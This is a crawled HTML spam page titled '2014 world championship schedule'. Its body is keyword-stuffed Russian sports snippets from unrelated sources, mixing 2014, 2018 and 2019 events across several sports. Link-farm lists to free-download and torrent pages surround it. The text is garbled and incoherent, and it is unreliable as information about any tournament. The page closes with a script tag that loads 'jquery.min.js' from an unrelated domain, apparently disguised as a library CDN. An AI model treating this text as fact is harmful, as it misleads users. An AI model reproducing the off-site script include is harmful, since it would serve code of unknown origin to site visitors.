

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-2014-chempionat-mira-raspisanie.html
body_size: 3840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>2014 чемпионат мира расписание - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>2014 чемпионат мира расписание</h2>
                            </header>
                            <p>Чемпионат мира по футболу 2018 – расписание матчей, результаты ЧМ 2018 по футболу, турнирная таблица, новости, онлайн-трансляции матчей. Фоторепортажи, видео голов, всё. Фигурное катание - Чемпионат мира 2019: расписание/календарь, онлайн-трансляции, результаты, медальный зачет, фото, видео. Фигурное катание - новости - Зимние виды. Лыжные гонки - Чемпионат мира 2019: расписание/календарь, онлайн-трансляции, результаты, медальный зачет, фото, видео, новости - Зимние виды спорта на Спорт-Экспресс. Свежие новости Кубка мира по биатлону 2018-2019 – расписание этапов и результаты гонок, медальный зачет, онлайн-трансляции, фото и видео с КМ 2018-2019 по биатлону на сайте «Чемпионат». 
С 11 по 14 апреля в японской Фукуоке пройдет командный чемпионат мира по фигурному катанию.  Расписание командного чемпионата  2014 Более 50 уголовных дел. Биатлон - Чемпионат мира 2019: расписание, календарь гонки, результаты, онлайн-трансляции, новости на СПОРТ. Чемпионат мира по футболу 2014 (ЧМ 2014): таблица и календарь, список бомбардиров и статистика игроков, обзоры матчей и видео голов, прогнозы и ставки на матчи. 
ЧМ-2018. Чемпионат мира по футболу 2018 года (Футбол) – все новости, материалы и события по теме на СПОРТ-ЭКСПРЕСС. Календарь, расписание соревнований и результаты: Фигурное катание — Чемпионат мира. Чемпионат мира по футболу 2018 (ЧМ-2018): таблица и календарь, список бомбардиров и статистика игроков, обзоры матчей и видео голов, прогнозы и ставки на матчи. Чемпионат Мира по волейболу 2018 года среди женщин (Women's Volleyball World Championship 2018). Расписание (календарь игр) и результаты всех матчей Чемпионата Мира 2014 по хоккею в Беларуси (ЧМ 2014). Групповой турнир чемпионата пройдет 9 по 20 мая, четвертьфиналы. 
Союз биатлонистов России — новости, результаты, статистика, фото. Союз. Общая информация. Всего несколько дней остаётся до старта командного чемпионата мира по фигурному катанию, который традиционно разыгрывается в Японии каждые два года. Чемпионат Италии по футболу, Серия А. Турнирная таблица, Расписание всех матчей (календарь), Бомбардиры, Новости чемпионата. Все новости футбола ЧМ 2014, турнирная таблица, расписание матчей, группы, онлайн (online) трансляции, результаты и отчеты. Расписание матчей (календарь игр) ЧМ 2014, Чемпионата Мира по футболу 2014 года (отборочные матчи). Футбол, Мир: Чемпионат мира 2014 результаты, расписание  Русский; Bahasa Indonesia; Bahasa Melayu; Čeština; Dansk; Deutsch; English/Australia. Календарь, расписание соревнований и результаты: Лыжные гонки — Чемпионат мира. Билеты на Чемпионат Мира по  В последний раз он приводил подопечных к победе в 2014 году, затем следовала полоса серебра и бронзы. 
Чемпионат мира 2014(Футбол). Календарь, результаты и статистика соревнований на СПОРТ-ЭКСПРЕСС. Чемпионат мира Мужчины 2019(Баскетбол).Турнирная таблица и статистика соревнований на СПОРТ-ЭКСПРЕСС. Посетите Soccerstand.com/ru для того, чтобы увидеть последние результаты Чемпионат мира 2014. Чемпионат мира 2014 - расписание, результаты матчей, сетки турниров и таблица. В прямой трансляции чемпионат мира 2019 по фигурному катанию покажут каналы  расписание прямых  Расписание матчей чемпионата мира по футболу 2014 в Бразилии. Отборочный турнир чемпионата мира 2014 проводился с 15 июня 2011 года по 20 ноября 2013 года. 3 марта 2011 года ФИФА распределила места в финальном турнире по региональным. В четверг, 11 апреля, в японском городе Фукуока стартует командный чемпионат мира по фигурному катанию. Снукер. Чемпионат мира 2014. Турнирная таблица, сенчури брейки, результаты матчей. Флорбол, Мир: Чемпионат мира 2014 результаты, расписание  Русский; Bahasa Indonesia; Bahasa Melayu; Čeština; Dansk; Deutsch; English/Australia. 
Ниже представлено полное расписание матчей (календарь игр) финальной стадии чемпионата мира 2014 по футболу (ЧМ 2014). В финальном раунде турнира сыграет. Расписание и результаты всех матчей Чемпионата Мира 2019 года в Словакии (в городах Братислава и Кошице). Чемпионат мира по фигурному катанию 2019 на Sports.ru. Всё о турнире Чемпионат мира по фигурному катанию 2019: расписание игр, новости, календарь сезона, статистика. Снукер. Чемпионат мира 2014. Крусибл, Шеффилд, Англия. Турнирная таблица, сенчури брейки, результаты матчей. ЧМ-2014: Группы, ЧМ-2014: Календарь,Расписание, ЧМ-2014: Таблицы, ЧМ-2014: Результаты. Хоккей чемпионат мира 2019 в Словакии — расписание и результаты матчей. Расписание и турнирная таблица Чемпионат Мира 2014 по волейболу.Женщины. Видео матчей. Календарь и расписание трансляций чемпионата мира по фигурному катанию-2019 в Сайтаме. 
Предлагаем Вашему вниманию расписание телетрансляций матчей чемпионата мира по футболу 2014 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-kratkiy-opernyy-slovar-skachat.html">Краткий оперный словарь скачать</a></li>
                                <li><a href="j0dbs-biohazard-0-hd-remaster-rusifikator.html">Biohazard 0 hd remaster русификатор</a></li>
                                <li><a href="j0dbs-skachat-besplatno-pesni-vitasa-mp3.html">Скачать бесплатно песни витаса mp3</a></li>
                                <li><a href="j0dbs-pesnya-pust-vsegda-budet-solnce-minusovka.html">Песня пусть всегда будет солнце минусовка</a></li>
                                <li><a href="j0dbs-gemini-albom-skachat-torrent.html">Gemini альбом скачать торрент</a></li>
                                <li><a href="j0dbs-film-palo-alto-skachat-torrent.html">Фильм пало альто скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-prezentaciya-na-temu-karta-rossii-2-klass.html">Презентация на тему карта россии 2 класс</a></li>
                                            <li><a href="j0dbs-skachat-knigu-tehnologiya-stroitelnogo-proizvodstva.html">Скачать книгу технология строительного производства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kniga-dlya-zapisi-kulinarnyh-receptov-skachat-besplatno.html">Книга для записи кулинарных рецептов скачать бесплатно</a></li>
                                            <li><a href="j0dbs-sayty-drug-vokrug.html">Сайты друг вокруг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tekst-pesni-ruki-u-rulya-nikita.html">Текст песни руки у руля никита</a></li>
                                            <li><a href="j0dbs-uchebnik-matematika-4-klass-bogdanovich-skachat.html">Учебник математика 4 класс богданович скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-zhurnal-audio-i-video.html">Журнал аудио и видео</a></li>
                                            <li><a href="j0dbs-dispetcher-realtek-hd-skachat-dlya-vindovs-7.html">Диспетчер realtek hd скачать для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
